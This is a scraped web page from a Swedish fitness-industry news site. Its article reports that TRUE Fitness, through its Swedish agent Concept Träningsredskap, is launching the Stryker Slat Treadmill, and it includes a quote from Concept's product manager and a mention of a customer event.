.td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/&title=TRUE+Fitness+lanserar+l%C3%B6pbandet+Stryker+Slat+Treadmill" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Ftrue-fitness-lanserar-lopbandet-stryker-slat-treadmill%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=TRUE+Fitness+lanserar+l%C3%B6pbandet+Stryker+Slat+Treadmill %0A%0A https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=TRUE Fitness lanserar löpbandet Stryker Slat Treadmill&body=https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-696x464.jpg" srcset="https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="TRUE Stryker Slat Treadmill"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_2">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://sweatybusiness.se/connected-health-fitness-summit-kommer-till-london/"><img src=""/></a></div> </div>
<p><strong><a href="https://www.concept.se/" target="_blank" rel="noreferrer noopener">Concept Träningsredskap</a> har agenturen för TRUE Fitness som tillverkar kommersiell konditions- och styrkeutrustning sedan 1981.</strong></p>



<p><a href="https://truefitness.com/" target="_blank" rel="noreferrer noopener">TRUE Fitness</a> är på stark frammarsch internationellt genom bland annat förvärvet av <strong>Octane Fitness</strong>. Efter lanseringen av t ex <strong>TRUE Alpine Runner</strong>, bland många andra innovativa produkter som har gjort succé på marknaden, kan man kan nu presentera sitt senaste tillskott i familjen – <strong>Stryker Slat Treadmill</strong>.</p>



<p>Efter över 40 års innovation och utveckling lanseras nu ett löpband med lameller som är byggt för tufft bruk under lång tid. Stryker ger en extra skön stötdämpning för användaren och lovar låga underhållskostnader.</p>



<p>– &#8221;Vi är glada över att presentera vårt nyaste löpband <a href="https://truefitness.com/commercial-fitness/stryker-slat-treadmill/" target="_blank" rel="noreferrer noopener">Stryker</a>. Det skiljer sig från andra löpband och Stryker kommer att vara en stor tillgång för våra kunder och deras medlemmar. Vi kan erbjuda en markant skillnad med den här unika produkten och är stolta över att representera TRUE Fitness som fortsätter att ligga i framkant, vara innovativa och erbjuda marknaden såväl ett brett som ett djupt sortiment”, säger produktansvarig <strong>Erik Samuelsson</strong> på Concept. </p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1000" height="786" src="https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-2.jpeg" alt="" class="wp-image-8620" srcset="https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-2.jpeg 1000w, https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-2-300x236.jpeg 300w, https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-2-768x604.jpeg 768w, https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-2-696x547.jpeg 696w, https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill-2-534x420.jpeg 534w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>Med individuella stötdämpande lameller för att minska påverkan på leder, muskler och bindväv, ger Stryker en närmare känsla av utomhuslöpning. Produkten är byggd för att klara även de tyngsta träningspassen med robotsvetsat stål och lameller med högsta kvalitet för bästa löpkänsla.</p>



<p>Produkten kommer att visas på Concepts <a href="https://sweatybusiness.se/inbjudan-till-branschevent-hos-concept/" target="_blank" rel="noreferrer noopener">kundevent</a> den 27 och 28 april tillsammans med andra spännande produkter från TRUE.</p>



<p>Se mer information om TRUE Stryker och de olika displayer som erbjuds <a href="https://truefitness.com/commercial-fitness/stryker-slat-treadmill/" target="_blank" rel="noreferrer noopener">här</a>.</p>



<p>Kontakta Erik Samuelsson för mer information: <a href="mailto:erik.samuelsson@concept.se" target="_blank" rel="noreferrer noopener">erik.samuelsson@concept.se</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_2">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Taggar</span></li><li><a href="https://sweatybusiness.se/tag/concept-traningsredskap/">Concept träningsredskap</a></li><li><a href="https://sweatybusiness.se/tag/erik-samuelsson/">Erik Samuelsson</a></li><li><a href="https://sweatybusiness.se/tag/octane-fitness/">Octane Fitness</a></li><li><a href="https://sweatybusiness.se/tag/stryker-slat-treadmill/">Stryker Slat Treadmill</a></li><li><a href="https://sweatybusiness.se/tag/true-fitness/">TRUE Fitness</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/&title=TRUE+Fitness+lanserar+l%C3%B6pbandet+Stryker+Slat+Treadmill" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Ftrue-fitness-lanserar-lopbandet-stryker-slat-treadmill%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=TRUE+Fitness+lanserar+l%C3%B6pbandet+Stryker+Slat+Treadmill %0A%0A https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=TRUE Fitness lanserar löpbandet Stryker Slat Treadmill&body=https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Förra artikeln</span><a href="https://sweatybusiness.se/forsaljningsprocessen-pa-gym-forr-och-nu/">Försäljningsprocessen på gym &#8211; förr och nu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://sweatybusiness.se/ny-rapport-europeactive-presenterar-den-forsta-european-health-and-fitness-consumer-survey/">EuropeActive presenterar den första European Health and Fitness Consumer-undersökningen</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sweatybusiness.se/author/bjorn/" aria-label="author-photo"><img alt='Björn Johansson' src='https://secure.gravatar.com/avatar/59f1d391e2bfc0b96e54f7b475c9aa651ffd44a4b141d73b4f3b964b857bde73?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59f1d391e2bfc0b96e54f7b475c9aa651ffd44a4b141d73b4f3b964b857bde73?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sweatybusiness.se/author/bjorn/">Björn Johansson</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Björn Johansson"><meta itemprop="url" content="https://sweatybusiness.se/author/bjorn/"></span><meta itemprop="datePublished" content="2022-04-08T08:14:12+01:00"><meta itemprop="dateModified" content="2022-04-08T08:15:56+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sweatybusiness.se/true-fitness-lanserar-lopbandet-stryker-slat-treadmill/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png"></span><meta itemprop="name" content="Sweaty Business"></span><meta itemprop="headline " content="TRUE Fitness lanserar löpbandet Stryker Slat Treadmill"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2022/04/TRUE-Stryker-Slat-Treadmill.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8618,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "28";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "10";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">Relaterade artiklar</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Mer av samma författare</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/egym-och-playlist-gar-samman-i-affar-vard-75-miljarder-dollar/"  rel="bookmark" class="td-image-wrap " title="EGYM och Playlist går samman i affär värd 7,5 miljarder dollar" ><img class="entry-thumb" src="[data-uri]" alt="" title="EGYM och Playlist går samman i affär värd 7,5 miljarder dollar" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/EGYM-PLAYLIST-BILDMONTAGE-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
